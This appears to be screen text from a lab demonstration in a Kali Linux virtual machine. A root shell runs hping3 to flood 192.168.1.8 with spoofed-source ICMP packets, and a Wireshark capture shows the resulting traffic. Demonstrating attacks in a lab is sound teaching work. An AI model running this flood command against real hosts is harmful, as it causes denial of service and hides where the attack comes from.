 File Machine View Input Devices Help
1 2 3 4
16:25
root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo su
[sudo] password for kali:
(root㉿kali)-[/home/kali]
# hping3 --icmp --rand-source --flood -d 1400 192.168.1.8
HPING 192.168.1.8 (eth0 192.168.1.8): icmp mode set, 28 headers + 1400 data b
ytes
hping in flood mode, no replies will be shown
Home
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Inf
1212… 11.406007608 10.143.67.169 192.168.1.8 ICMP 1442 Ec
1212… 11.406008734 139.101.15.52 192.168.1.8 ICMP 1442 Ec
1212… 11.406009767 85.196.50.194 192.168.1.8 ICMP 1442 Ec
1212… 11.406022099 99.252.67.150 192.168.1.8 ICMP 1442 Ec
1212… 11.406267829 94.188.237.251 192.168.1.8 ICMP 1442 Ec
1212… 11.406272690 251.226.181.153 192.168.1.8 ICMP 1442 Ec
1212… 11.406274282 130.34.164.142 192.168.1.8 ICMP 1442 Ec
1212… 11.406275561 107.160.244.106 192.168.1.8 ICMP 1442 Ec
1212… 11.406277053 226.15.42.35 192.168.1.8 ICMP 1442 Ec
1212… 11.406278600 142.79.26.34 192.168.1.8 ICMP 1442 Ec
Frame 1: 1442 bytes on wire (11536 bits), 14
Ethernet II, Src: PCSSystemtec_d2:26:79 (08:
Internet Protocol Version 4, Src: 82.196.196
Internet Control Message Protocol
0000 08 00 27 b4 e3 db 08 00 27
0010 05 94 e7 fb 00 00 40 01 b4
0020 01 08 08 00 eb b8 07 07 73
0030 58 58 58 58 58 58 58 58 58
0040 58 58 58 58 58 58 58 58 58
0050 58 58 58 58 58 58 58 58 58
0060 58 58 58 58 58 58 58 58 58
0070 58 58 58 58 58 58 58 58 58
0080 58 58 58 58 58 58 58 58 58
0090 58 58 58 58 58 58 58 58 58
00a0 58 58 58 58 58 58 58 58 58
00b0 58 58 58 58 58 58 58 58 58
eth0: <live capture in progress>
Packets: 121250 · Displayed: 121250 (100.0%)
Pro